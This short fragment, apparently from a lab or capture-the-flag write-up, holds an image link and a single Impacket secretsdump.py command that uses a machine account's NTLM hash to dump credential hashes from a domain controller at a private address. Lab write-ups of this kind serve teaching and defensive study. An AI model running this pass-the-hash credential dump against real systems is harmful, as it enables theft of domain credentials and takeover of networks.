 secretsdump.py juggernaut.local/'Juggernaut-DC$'@172.16.1.5 -hashes :b9220587417e53fc5294f2d705d9a20b -dc-ip 172.16.1.5